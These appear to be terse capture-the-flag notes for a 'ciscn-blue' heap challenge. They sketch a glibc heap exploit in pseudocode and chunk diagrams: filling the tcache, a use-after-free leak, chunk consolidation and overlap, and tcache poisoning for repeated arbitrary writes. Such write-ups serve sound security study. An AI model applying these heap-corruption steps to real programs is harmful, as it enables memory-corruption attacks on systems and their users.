 ciscn-blue:
1. fill tcache: [0x90] 7 : 6->5->...->0->0x00
2. UAF + consolidate
6->
0x91
0x91
7->
0x91
8->
0x91
9->
top chunk
UAF(8);show(8); // leak
free(7); // consolidate with 8
6->
0x91
7->
(0x90+0x90) | (0x01)
8->
9->
...
top_chunk
3. arbitary write
malloc(0x80);
delete(8); // into tcache
malloc(0x70); // from unsorted bin
malloc(0x98); // fill in your data
tcache: 8->5->...-> 0 ->0x00.
0x80
0x71
... size .
fd
4. arbitary write many times:
delete(3);
delete(2);